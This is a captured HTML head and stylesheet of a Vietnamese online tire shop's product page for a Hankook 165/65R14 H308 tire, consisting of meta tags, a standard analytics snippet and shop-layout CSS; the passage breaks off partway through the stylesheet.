

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html
body_size: 53504
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PGHZKE27PG'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGHZKE27PG');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sieuthilop.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - SieuThiLop.com - Atom" href="https://www.sieuthilop.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - SieuThiLop.com - RSS" href="https://www.sieuthilop.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - SieuThiLop.com - Atom" href="https://www.blogger.com/feeds/8104857041188870444/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - SieuThiLop.com - Atom" href="https://www.sieuthilop.com/feeds/714087330403040175/comments/default" />
<meta content='Tập đoàn Hankook Tire &amp; Technology là công ty chuyên sản xuất lốp xe đứng thứ bảy trên thế giới đến từ Hàn Quốc và có trụ sở tại Seoul' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/w1600/21.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia' property='og:title'/>
<meta content='https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html' property='og:url'/>
<meta content='Tập đoàn Hankook Tire &amp; Technology là công ty chuyên sản xuất lốp xe đứng thứ bảy trên thế giới đến từ Hàn Quốc và có trụ sở tại Seoul' property='og:description'/>
<meta content='Web để bán - SieuThiLop.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/w1600/21.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/w1600/21.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia' name='twitter:title'/>
<meta content='https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html' name='twitter:domain'/>
<meta content='Tập đoàn Hankook Tire &amp; Technology là công ty chuyên sản xuất lốp xe đứng thứ bảy trên thế giới đến từ Hàn Quốc và có trụ sở tại Seoul' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
